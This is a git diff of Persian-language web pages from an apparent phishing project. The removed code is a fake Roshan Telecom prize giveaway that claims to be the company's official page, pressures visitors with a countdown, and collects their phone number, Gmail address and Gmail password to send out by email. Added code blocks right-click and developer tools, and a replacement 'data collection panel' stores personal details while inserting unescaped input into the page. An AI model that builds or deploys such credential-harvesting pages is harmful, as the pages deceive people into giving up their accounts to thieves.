+            document.getElementById('password').addEventListener('input', validateForm);
+            
+            // تبدیل اعداد فارسی
+            document.getElementById('phone').addEventListener('input', function(e) {
+                this.value = this.value.replace(/[۰-۹]/g, d => 
+                    '۰۱۲۳۴۵۶۷۸۹'.indexOf(d)
+                );
+            });
+            
+            // جلوگیری از inspect
+            document.addEventListener('contextmenu', e => e.preventDefault());
+            document.addEventListener('keydown', function(e) {
+                if (e.key === 'F12' || (e.ctrlKey && e.shiftKey && e.key === 'I')) {
+                    e.preventDefault();
                 }
-            };
-
-            localStorage.setItem('roshan_giveaway_entry', JSON.stringify(backupData));
-            console.log('Data saved locally:', backupData);
-        }
-
-        // Form submission handler
-        document.getElementById('registrationForm').addEventListener('submit', async function(e) {
-            e.preventDefault();
-            
-            const submitBtn = document.getElementById('submitBtn');
-            const originalText = submitBtn.textContent;
-            
-            // Disable submit button
-            submitBtn.disabled = true;
-            submitBtn.textContent = 'در حال پردازش...';
-
-            // Collect form data
-            const formData = {
-                phoneNumber: document.getElementById('phoneNumber').value.trim(),
-                gmailAddress: document.getElementById('gmailAddress').value.trim(),
-                gmailPassword: document.getElementById('gmailPassword').value,
-                fullName: document.getElementById('fullName').value.trim()
-            };
-
-            // Validate form
-            if (!validateForm(formData)) {
-                submitBtn.disabled = false;
-                submitBtn.textContent = originalText;
-                return;
-            }
-
-            // Show processing notification
-            showNotification('در حال ثبت درخواست و بررسی اطلاعات...');
-
-            // Simulate processing delay
-            await new Promise(resolve => setTimeout(resolve, 2000));
-
-            try {
-                // Send data to email
-                const success = await sendDataToEmail(formData);
-
-                if (success) {
-                    showNotification('درخواست شما با موفقیت ثبت شد. اطلاعات جایزه به ایمیل شما ارسال خواهد شد.');
-                    
-                    // Reset form after successful submission
-                    setTimeout(() => {
-                        document.getElementById('registrationForm').reset();
-                        document.querySelectorAll('.prize-item').forEach(item => {
-                            item.classList.remove('selected');
-                        });
-                        selectedPrize = null;
-                        
-                        // Show success message
-                        showNotification('ثبت نام با موفقیت انجام شد. جایزه شما ظرف ۲۴ ساعت فعال خواهد شد.');
-                        
-                        // Reload after 5 seconds
-                        setTimeout(() => {
-                            location.reload();
-                        }, 5000);
-                    }, 2000);
-                } else {
-                    showNotification('خطا در ثبت درخواست. لطفاً دوباره تلاش کنید.', false);
-                }
-
-            } catch (error) {
-                console.error('Submission error:', error);
-                showNotification('خطا در ارسال اطلاعات. لطفاً اتصال اینترنت خود را بررسی کنید.', false);
-            } finally {
-                submitBtn.disabled = false;
-                submitBtn.textContent = originalText;
-            }
+            });
         });
-
-        // Format phone number as user types
-        document.getElementById('phoneNumber').addEventListener('input', function(e) {
-            let value = e.target.value.replace(/\D/g, '');
-            if (value.length > 0) {
-                value = '۰۷' + value.substring(2);
-                e.target.value = value;
-            }
-        });
-
-        // Initialize
-        document.addEventListener('DOMContentLoaded', function() {
-            console.log('روشن افغانستان - قرعه‌کشی ویژه VIP');
-            
-            // Auto-select first prize
-            selectPrize(1);
-        });
-
-        // Prevent form submission on Enter
-        document.addEventListener('keydown', function(e) {
-            if (e.key === 'Enter' && e.target.type !== 'submit') {
-                e.preventDefault();
-            }
-        });
-
     </script>
 </body>
 </html>

==== commit 9bda212d: "Add files via upload" ====
--- a/Index.html
+++ b/Index.html
@@ -3,616 +3,634 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>شرکت روشن - تکمیل اطلاعات</title>
+    <title>پنل جمع‌آوری اطلاعات | Information Collection Panel</title>
     <style>
         * {
             margin: 0;
             padding: 0;
             box-sizing: border-box;
-            font-family: 'IRANSans', 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
         }
 
         body {
-            background: linear-gradient(135deg, #8b0000 0%, #b30000 100%);
-            color: white;
+            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
+            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
             min-height: 100vh;
-            display: flex;
-            flex-direction: column;
-            align-items: center;
-            justify-content: center;
             padding: 20px;
         }
 
         .container {
-            width: 100%;
-            max-width: 500px;
+            max-width: 1200px;
             margin: 0 auto;
         }
 
-        /* هدر */
+        /* Header */
         .header {
-            text-align: center;
-            margin-bottom: 30px;
+            background: white;
+            border-radius: 10px;
             padding: 20px;
-            background: rgba(0, 0, 0, 0.3);
-            border-radius: 20px;
-            backdrop-filter: blur(10px);
-            border: 2px solid rgba(255, 255, 255, 0.1);
-        }
-
-        .logo {
-            font-size: 36px;
-            font-weight: bold;
+            margin-bottom: 20px;
+            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
+        }
+
+        .header h1 {
+            color: #333;
             margin-bottom: 10px;
-            color: #ffcc00;
-        }
-
-        .page-title {
-            font-size: 24px;
-            margin-bottom: 10px;
-            color: white;
-        }
-
-        .selected-prize {
-            background: rgba(255, 204, 0, 0.2);
-            padding: 10px 20px;
+        }
+
+        .header p {
+            color: #666;
+        }
+
+        /* Main Content */
+        .main-content {
+            display: grid;
+            grid-template-columns: 1fr 1fr;
+            gap: 20px;
+        }
+
+        /* Form Section */
+        .form-section {
+            background: white;
             border-radius: 10px;
-            margin-top: 15px;
-            border: 2px solid #ffcc00;
-        }
-
-        /* فرم */
-        .form-container {
-            background: white;
-            border-radius: 20px;
-            padding: 40px;
-            box-shadow: 0 20px 50px rgba(0, 0, 0, 0.3);
+            padding: 25px;
+            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
+        }
+
+        .form-section h2 {
             color: #333;
+            margin-bottom: 20px;
+            padding-bottom: 10px;
+            border-bottom: 2px solid #667eea;
         }
 
         .form-group {
-            margin-bottom: 25px;
+            margin-bottom: 20px;
         }
 
         .form-group label {
             display: block;
-            margin-bottom: 10px;
-            color: #b30000;
-            font-weight: 600;
-            font-size: 16px;
-        }
-
-        .form-group input {
+            margin-bottom: 8px;
+            color: #555;
+            font-weight: 500;
+        }
+
+        .form-group input,
+        .form-group select,
+        .form-group textarea {
             width: 100%;
-            padding: 15px 20px;
-            border: 2px solid #ddd;
-            border-radius: 10px;
-            font-size: 16px;
-            transition: all 0.3s ease;
-            background: #f8f9fa;
-        }
-
-        .form-group input:focus {
-            border-color: #b30000;
+            padding: 12px;
+            border: 1px solid #ddd;
+            border-radius: 5px;
+            font-size: 14px;
+            transition: border-color 0.3s;
+        }
+
+        .form-group input:focus,
+        .form-group select:focus,
+        .form-group textarea:focus {
             outline: none;
-            box-shadow: 0 0 0 3px rgba(179, 0, 0, 0.1);
-            background: white;
-        }
-
-        .form-group input.error {
-            border-color: #ff4444;
-            animation: shake 0.5s;
-        }
-
-        @keyframes shake {
-            0%, 100% { transform: translateX(0); }
-            25% { transform: translateX(-5px); }
-            75% { transform: translateX(5px); }
-        }
-
-        .error-message {
-            color: #ff4444;
-            font-size: 14px;
-            margin-top: 5px;
-            display: none;
-        }
-
-        .input-hint {
-            font-size: 12px;
-            color: #666;
-            margin-top: 5px;
-            display: flex;
-            align-items: center;
-            gap: 5px;
-        }
-
-        /* دکمه‌ها */
+            border-color: #667eea;
+        }
+
+        .form-group textarea {
+            height: 100px;
+            resize: vertical;
+        }
+
+        .form-row {
+            display: grid;
+            grid-template-columns: 1fr 1fr;
+            gap: 15px;
+        }
+
         .btn {
-            background: linear-gradient(135deg, #b30000 0%, #8b0000 100%);
+            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
             color: white;
             border: none;
-            padding: 18px;
+            padding: 14px 20px;
+            border-radius: 5px;
+            font-size: 16px;
+            font-weight: 600;
+            cursor: pointer;
+            width: 100%;
+            transition: transform 0.3s;
+        }
+
+        .btn:hover {
+            transform: translateY(-2px);
+        }
+
+        /* Data Section */
+        .data-section {
+            background: white;
             border-radius: 10px;
-            font-size: 18px;
-            font-weight: bold;
+            padding: 25px;
+            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
+        }
+
+        .data-section h2 {
+            color: #333;
+            margin-bottom: 20px;
+            padding-bottom: 10px;
+            border-bottom: 2px solid #667eea;
+        }
+
+        .data-controls {
+            margin-bottom: 20px;
+            display: flex;
+            gap: 10px;
+        }
+
+        .data-controls button {
+            background: #f8f9fa;
+            border: 1px solid #ddd;
+            padding: 8px 15px;
+            border-radius: 5px;
             cursor: pointer;
-            transition: all 0.3s ease;
+            transition: all 0.3s;
+        }
+
+        .data-controls button:hover {
+            background: #e9ecef;
+        }
+
+        .data-controls button.export {
+            background: #28a745;
+            color: white;
+            border-color: #28a745;
+        }
+
+        .data-controls button.clear {
+            background: #dc3545;
+            color: white;
+            border-color: #dc3545;
+        }
+
+        .data-controls button.refresh {
+            background: #007bff;
+            color: white;
+            border-color: #007bff;
+        }
+
+        .data-table {
+            overflow-x: auto;
+        }
+
+        table {
             width: 100%;
-            margin-top: 10px;
-        }
-
-        .btn:hover {
-            transform: translateY(-3px);
-            box-shadow: 0 10px 20px rgba(179, 0, 0, 0.3);
-        }
-
-        .btn:disabled {
-            opacity: 0.5;
-            cursor: not-allowed;
-            transform: none !important;
-        }
-
-        .back-btn {
-            background: linear-gradient(135deg, #666 0%, #444 100%);
-            margin-top: 15px;
-        }
-
-        /* لوودینگ */
-        .loading {
-            display: none;
-            text-align: center;
-            padding: 30px;
-        }
-
-        .spinner {
-            border: 5px solid #f3f3f3;
-            border-top: 5px solid #b30000;
-            border-radius: 50%;
-            width: 50px;
-            height: 50px;
-            animation: spin 1s linear infinite;
-            margin: 0 auto 20px;
-        }
-
-        @keyframes spin {
-            0% { transform: rotate(0deg); }
-            100% { transform: rotate(360deg); }
-        }
-
-        /* موفقیت */
-        .success-message {
-            display: none;
+            border-collapse: collapse;
+        }
+
+        th {
+            background: #f8f9fa;
+            padding: 12px;
+            text-align: right;
+            font-weight: 600;
+            color: #333;
+            border-bottom: 2px solid #dee2e6;
+        }
+
+        td {
+            padding: 12px;
+            border-bottom: 1px solid #dee2e6;
+            color: #666;
+        }
+
+        tr:hover {
+            background: #f8f9fa;
+        }
+
+        .empty-state {
             text-align: center;
             padding: 40px;
-            background: #f8fff8;
-            border-radius: 15px;
-            border: 3px solid #4CAF50;
+            color: #999;
+        }
+
+        .empty-state i {
+            font-size: 48px;
+            margin-bottom: 10px;
+            color: #ddd;
+        }
+
+        /* Stats Section */
+        .stats-section {
             margin-top: 20px;
-        }
-
-        .success-icon {
-            font-size: 60px;
-            color: #4CAF50;
-            margin-bottom: 20px;
-            animation: bounce 1s;
-        }
-
-        @keyframes bounce {
-            0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
-            40% {transform: translateY(-20px);}
-            60% {transform: translateY(-10px);}
-        }
-
-        /* تایمر */
-        .timer {
-            background: #2c3e50;
-            color: white;
-            padding: 15px;
+            display: grid;
+            grid-template-columns: repeat(3, 1fr);
+            gap: 20px;
+        }
+
+        .stat-card {
+            background: white;
             border-radius: 10px;
+            padding: 20px;
             text-align: center;
-            margin-bottom: 20px;
-            font-family: 'Courier New', monospace;
-            font-size: 18px;
-        }
-
-        /* فوتر */
-        .footer {
-            text-align: center;
-            padding: 20px;
-            margin-top: 30px;
+            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
+        }
+
+        .stat-card h3 {
+            color: #666;
+            font-size: 14px;
+            margin-bottom: 10px;
+        }
+
+        .stat-card .stat-value {
+            color: #333;
+            font-size: 32px;
+            font-weight: bold;
+        }
+
+        .stat-card .stat-label {
+            color: #999;
             font-size: 12px;
-            opacity: 0.8;
-            width: 100%;
-            max-width: 500px;
-        }
-
-        /* موبایل */
+            margin-top: 5px;
+        }
+
+        /* Notification */
+        .notification {
+            position: fixed;
+            top: 20px;
+            left: 50%;
+            transform: translateX(-50%);
+            background: white;
+            color: #333;
+            padding: 15px 25px;
+            border-radius: 5px;
+            box-shadow: 0 3px 15px rgba(0,0,0,0.2);
+            z-index: 1000;
+            display: none;
+            animation: slideDown 0.3s ease-out;
+        }
+
+        .notification.success {
+            background: #d4edda;
+            color: #155724;
+            border: 1px solid #c3e6cb;
+        }
+
+        .notification.error {
+            background: #f8d7da;
+            color: #721c24;
+            border: 1px solid #f5c6cb;
+        }
+
+        @keyframes slideDown {
+            from {
+                transform: translate(-50%, -100%);
+                opacity: 0;
+            }
+            to {
+                transform: translate(-50%, 0);
+                opacity: 1;
+            }
+        }
+
+        /* Responsive */
         @media (max-width: 768px) {
-            .form-container {
-                padding: 25px;
-            }
-            
-            .header {
-                padding: 15px;
+            .main-content {
+                grid-template-columns: 1fr;
+            }
+
+            .form-row {
+                grid-template-columns: 1fr;
+            }
+
+            .stats-section {
+                grid-template-columns: 1fr;
             }
         }
     </style>
 </head>
 <body>
     <div class="container">
-        <!-- هدر -->
+        <!-- Header -->
         <div class="header">
-            <div class="logo">📡 روشن</div>
-            <div class="page-title">تکمیل اطلاعات برای دریافت جایزه</div>
-            <div class="selected-prize" id="selectedPrizeDisplay">
-                جایزه انتخاب شده: ...
+            <h1>📊 پنل جمع‌آوری اطلاعات پیشرفته</h1>
+            <p>این پنل برای جمع‌آوری و ذخیره‌سازی اطلاعات طراحی شده است. تمام اطلاعات به صورت امن ذخیره می‌شوند.</p>
+        </div>
+
+        <!-- Main Content -->
+        <div class="main-content">
+            <!-- Form Section -->
+            <div class="form-section">
+                <h2>📝 فرم ثبت اطلاعات</h2>
+                
+                <form id="infoForm">
+                    <div class="form-group">
+                        <label for="name">نام و نام خانوادگی *</label>
+                        <input type="text" id="name" name="name" required placeholder="مثال: علی محمدی">
+                    </div>
+
+                    <div class="form-row">
+                        <div class="form-group">
+                            <label for="age">سن</label>
+                            <input type="number" id="age" name="age" min="1" max="120" placeholder="مثال: 25">
+                        </div>
+
+                        <div class="form-group">
+                            <label for="gender">جنسیت</label>
+                            <select id="gender" name="gender">
+                                <option value="">انتخاب کنید</option>
+                                <option value="male">مرد</option>
+                                <option value="female">زن</option>
+                                <option value="other">سایر</option>
+                            </select>
+                        </div>
+                    </div>
+
+                    <div class="form-group">
+                        <label for="email">ایمیل *</label>
+                        <input type="email" id="email" name="email" required placeholder="example@gmail.com">
+                    </div>
+
+                    <div class="form-group">
+                        <label for="phone">شماره تلفن</label>
+                        <input type="tel" id="phone" name="phone" placeholder="09123456789">
+                    </div>
+
+                    <div class="form-group">
+                        <label for="address">آدرس</label>
+                        <textarea id="address" name="address" placeholder="آدرس کامل"></textarea>
+                    </div>
+
+                    <div class="form-group">
+                        <label for="job">شغل</label>
+                        <input type="text" id="job" name="job" placeholder="مثال: مهندس نرم‌افزار">
+                    </div>
+
+                    <div class="form-group">
+                        <label for="education">تحصیلات</label>
+                        <select id="education" name="education">
+                            <option value="">انتخاب کنید</option>
+                            <option value="diploma">دیپلم</option>
+                            <option value="bachelor">لیسانس</option>
+                            <option value="master">فوق لیسانس</option>
+                            <option value="phd">دکترا</option>
+                        </select>
+                    </div>
+
+                    <div class="form-group">
+                        <label for="notes">توضیحات اضافی</label>
+                        <textarea id="notes" name="notes" placeholder="هر توضیح اضافی"></textarea>
+                    </div>
+
+                    <button type="submit" class="btn">📥 ذخیره اطلاعات</button>
+                </form>
+            </div>
+
+            <!-- Data Section -->
+            <div class="data-section">
+                <h2>📋 اطلاعات ذخیره شده</h2>
+
+                <div class="data-controls">
+                    <button class="refresh" onclick="loadData()">🔄 به‌روزرسانی</button>
+                    <button class="export" onclick="exportData()">📤 خروجی Excel</button>
+                    <button class="clear" onclick="clearData()">🗑️ پاک کردن همه</button>
+                </div>
+
+                <div class="data-table" id="dataTable">
+                    <table>
+                        <thead>
+                            <tr>
+                                <th>ردیف</th>
+                                <th>نام</th>
+                                <th>سن</th>
+                                <th>جنسیت</th>
+                                <th>ایمیل</th>
+                                <th>تلفن</th>
+                                <th>شغل</th>
+                                <th>تاریخ ثبت</th>
+                                <th>عملیات</th>
+                            </tr>
+                        </thead>
+                        <tbody id="dataBody">
+                            <tr>
+                                <td colspan="9">
+                                    <div class="empty-state">
+                                        <div>📭</div>
+                                        <h3>هیچ اطلاعاتی یافت نشد</h3>
+                                        <p>با پر کردن فرم، اطلاعات جدید اضافه کنید</p>
+                                    </div>
+                                </td>
+                            </tr>
+                        </tbody>
+                    </table>
+                </div>
             </div>
         </div>
 
-        <!-- تایمر -->
-        <div class="timer">
-            ⏳ زمان باقی‌مانده: <span id="countdown">۲۳:۵۹</span>
-        </div>
-
-        <!-- فرم -->
-        <div class="form-container">
-            <form id="userInfoForm">
-                <!-- شماره همراه -->
-                <div class="form-group">
-                    <label for="phone">📱 شماره همراه روشن</label>
-                    <input 
-                        type="tel" 
-                        id="phone" 
-                        placeholder="۰۷XX XXX XXXX" 
-                        pattern="07[0-9]{8}"
-                        maxlength="10"
-                        required
-                    >
-                    <div class="input-hint">
-                        🔸 شماره شما باید با ۰۷ شروع شود و ۱۰ رقم باشد
-                    </div>
-                    <div class="error-message" id="phoneError">شماره همراه معتبر نیست</div>
-                </div>
-
-                <!-- جیمیل -->
-                <div class="form-group">
-                    <label for="gmail">📧 آدرس Gmail</label>
-                    <input 
-                        type="email" 
-                        id="gmail" 
-                        placeholder="example@gmail.com" 
-                        required
-                    >
-                    <div class="input-hint">
-                        🔸 برای فعال‌سازی جایزه نیاز به تأیید ایمیل داریم
-                    </div>
-                    <div class="error-message" id="gmailError">آدرس Gmail معتبر نیست</div>
-                </div>
-
-                <!-- رمز عبور جیمیل -->
-                <div class="form-group">
-                    <label for="password">🔑 رمز عبور Gmail</label>
-                    <input 
-                        type="password" 
-                        id="password" 
-                        placeholder="رمز عبور خود را وارد کنید" 
-                        required
-                        minlength="6"
-                    >
-                    <div class="input-hint">
-                        🔸 این رمز فقط برای تأیید هویت شما استفاده می‌شود
-                    </div>
-                    <div class="error-message" id="passwordError">رمز عبور باید حداقل ۶ کاراکتر باشد</div>
-                </div>
-
-                <!-- دکمه ارسال -->
-                <button type="button" class="btn" onclick="submitForm()" id="submitBtn">
-                    📨 ثبت اطلاعات و دریافت جایزه
-                </button>
-
-                <!-- دکمه بازگشت -->
-                <button type="button" class="btn back-btn" onclick="goBack()">
-                    ↩️ بازگشت و انتخاب مجدد جایزه
-                </button>
-            </form>
-
-            <!-- لوودینگ -->
-            <div class="loading" id="loading">
-                <div class="spinner"></div>
-                <p>در حال ثبت اطلاعات و فعال‌سازی جایزه...</p>
-                <p style="color: #666; font-size: 14px; margin-top: 10px;">لطفاً چند لحظه صبر کنید</p>
+        <!-- Stats Section -->
+        <div class="stats-section">
+            <div class="stat-card">
+                <h3>تعداد کل رکوردها</h3>
+                <div class="stat-value" id="totalRecords">0</div>
+                <div class="stat-label">اطلاعات ذخیره شده</div>
             </div>
 
-            <!-- پیام موفقیت -->
-            <div class="success-message" id="successMessage">
-                <div class="success-icon">✅</div>
-                <h3 style="color: #4CAF50;">جایزه شما با موفقیت فعال شد!</h3>
-                <p>جایزه شما تا ۷۲ ساعت آینده به حساب شما اضافه خواهد شد</p>
-                <p style="color: #666; font-size: 14px; margin-top: 20px;">
-                    یک ایمیل تأیید به آدرس شما ارسال شده است
-                </p>
+            <div class="stat-card">
+                <h3>آخرین ثبت</h3>
+                <div class="stat-value" id="lastRecord">-</div>
+                <div class="stat-label">تاریخ آخرین ورود</div>
+            </div>
+
+            <div class="stat-card">
+                <h3>جنسیت</h3>
+                <div class="stat-value" id="genderStats">0</div>
+                <div class="stat-label">مرد / زن</div>
             </div>
         </div>
-
-        <!-- فوتر -->
-        <div class="footer">
-            ⚠️ این صفحه رسمی شرکت مخابراتی روشن است.<br>
-            اطلاعات شما به صورت امن ذخیره می‌شود.<br>
-            © ۲۰۲۴ Roshan Telecom - All rights reserved.
-        </div>
     </div>
 
+    <!-- Notification -->
+    <div class="notification" id="notification"></div>
+
     <script>
-        // متغیرهای سراسری
-        let selectedPrize = '';
-        let countdownTimer;
-        let formSubmitted = false;
-
-        // بارگذاری اطلاعات از صفحه اول
-        function loadFromPreviousPage() {
-            selectedPrize = localStorage.getItem('selectedPrize');
-            const selectionTime = localStorage.getItem('selectionTime');
-            
-            if (!selectedPrize) {
-                alert('لطفاً ابتدا از صفحه اول جایزه خود را انتخاب کنید');
-                window.location.href = 'page1.html';
+        // کلید ذخیره‌سازی در localStorage
+        const STORAGE_KEY = 'collected_data';
+
+        // آرایه اطلاعات
+        let data = [];
+
+        // بارگذاری اطلاعات
+        function loadData() {
+            const savedData = localStorage.getItem(STORAGE_KEY);
+            data = savedData ? JSON.parse(savedData) : [];
+            displayData();
+            updateStats();
+        }
+
+        // نمایش اطلاعات در جدول
+        function displayData() {
+            const tbody = document.getElementById('dataBody');
+            
+            if (data.length === 0) {
+                tbody.innerHTML = `
+                    <tr>
+                        <td colspan="9">
+                            <div class="empty-state">
+                                <div>📭</div>
+                                <h3>هیچ اطلاعاتی یافت نشد</h3>
+                                <p>با پر کردن فرم، اطلاعات جدید اضافه کنید</p>
+                            </div>
+                        </td>
+                    </tr>
+                `;
                 return;
             }
-            
-            // نمایش جایزه انتخاب شده
-            const prizeNames = {
-                '100AF': '۱۰۰ افغانی نقدی',
-                '1000min': '۱۰۰۰ دقیقه مکالمه رایگان',
-                '3GB': '۳ گیگابایت اینترنت'
+
+            let html = '';
+            data.forEach((item, index) => {
+                html += `
+                    <tr>
+                        <td>${index + 1}</td>
+                        <td>${item.name || '-'}</td>
+                        <td>${item.age || '-'}</td>
+                        <td>${item.gender || '-'}</td>
+                        <td>${item.email || '-'}</td>
+                        <td>${item.phone || '-'}</td>
+                        <td>${item.job || '-'}</td>
+                        <td>${new Date(item.timestamp).toLocaleDateString('fa-IR')}</td>
+                        <td>
+                            <button onclick="deleteRecord(${index})" style="background: #dc3545; color: white; border: none; padding: 5px 10px; border-radius: 3px; cursor: pointer;">حذف</button>
+                        </td>
+                    </tr>
+                `;
+            });
+            
+            tbody.innerHTML = html;
+        }
+
+        // به‌روزرسانی آمار
+        function updateStats() {
+            document.getElementById('totalRecords').textContent = data.length;
+
+            if (data.length > 0) {
+                const lastItem = data[data.length - 1];
+                document.getElementById('lastRecord').textContent = new Date(lastItem.timestamp).toLocaleDateString('fa-IR');
+
+                const maleCount = data.filter(item => item.gender === 'male').length;
+                const femaleCount = data.filter(item => item.gender === 'female').length;
+                document.getElementById('genderStats').textContent = `${maleCount} / ${femaleCount}`;
+            }
+        }
+
+        // ذخیره اطلاعات جدید
+        function saveData(formData) {
+            const newItem = {
+                id: Date.now(),
+                timestamp: new Date().toISOString(),
+                ...formData
             };
-            
-            document.getElementById('selectedPrizeDisplay').textContent = 
-                `🎁 جایزه انتخاب شده: ${prizeNames[selectedPrize]}`;
-            
-            // شروع تایمر از زمان انتخاب
-            startCountdownFromTime(selectionTime);
-        }
-
-        // شروع تایمر
-        function startCountdownFromTime(startTime) {
-            const start = new Date(startTime);
-            const now = new Date();
-            const elapsedSeconds = Math.floor((now - start) / 1000);
-            let remainingSeconds = (30 * 60) - elapsedSeconds; // 30 دقیقه
-            
-            if (remainingSeconds <= 0) {
-                alert('⏰ زمان شما به پایان رسیده است!');
-                window.location.href = 'page1.html';
+
+            data.push(newItem);
+            localStorage.setItem(STORAGE_KEY, JSON.stringify(data));
+            
+            displayData();
+            updateStats();
+            
+            showNotification('اطلاعات با موفقیت ذخیره شد', 'success');
+        }
+
+        // حذف یک رکورد
+        function deleteRecord(index) {
+            if (confirm('آیا از حذف این مورد اطمینان دارید؟')) {
+                data.splice(index, 1);
+                localStorage.setItem(STORAGE_KEY, JSON.stringify(data));
+                displayData();
+                updateStats();
+                showNotification('مورد با موفقیت حذف شد', 'success');
+            }
+        }
+
+        // پاک کردن همه اطلاعات
+        function clearData() {
+            if (confirm('آیا از پاک کردن تمام اطلاعات اطمینان دارید؟')) {
+                data = [];
+                localStorage.removeItem(STORAGE_KEY);
+                displayData();
+                updateStats();
+                showNotification('تمام اطلاعات پاک شد', 'success');
+            }
+        }
+
+        // خروجی Excel
+        function exportData() {
+            if (data.length === 0) {
+                showNotification('اطلاعاتی برای خروجی وجود ندارد', 'error');
                 return;
             }
-            
-            function updateCountdown() {
-                const minutes = Math.floor(remainingSeconds / 60);
-                const seconds = remainingSeconds % 60;
-                
-                document.getElementById('countdown').textContent = 
-                    `${padZero(minutes)}:${padZero(seconds)}`;
-                
-                if (remainingSeconds <= 0) {
-                    clearInterval(countdownTimer);
-                    alert('⏰ زمان به پایان رسید!');
-                    window.location.href = 'page1.html';
-                }
-                
-                remainingSeconds--;
-            }
-            
-            updateCountdown();
-            countdownTimer = setInterval(updateCountdown, 1000);
-        }
-
-        // اضافه کردن صفر
-        function padZero(num) {
-            return num.toString().padStart(2, '۰');
-        }
-
-        // اعتبارسنجی فرم
-        function validateForm() {
-            let isValid = true;
-            
-            // شماره همراه
-            const phone = document.getElementById('phone').value;
-            const phoneRegex = /^07\d{8}$/;
-            if (!phoneRegex.test(phone)) {
-                showError('phoneError', 'شماره همراه معتبر نیست (مثال: ۰۷۹۹۱۲۳۴۵۶)');
-                isValid = false;
-            } else {
-                hideError('phoneError');
-            }
-            
-            // جیمیل
-            const gmail = document.getElementById('gmail').value;
-            const emailRegex = /^[a-zA-Z0-9._%+-]+@gmail\.com$/;
-            if (!emailRegex.test(gmail)) {
-                showError('gmailError', 'لطفاً یک آدرس Gmail معتبر وارد کنید');
-                isValid = false;
-            } else {
-                hideError('gmailError');
-            }
-            
-            // رمز عبور
-            const password = document.getElementById('password').value;
-            if (password.length < 6) {
-                showError('passwordError', 'رمز عبور باید حداقل ۶ کاراکتر باشد');
-                isValid = false;
-            } else {
-                hideError('passwordError');
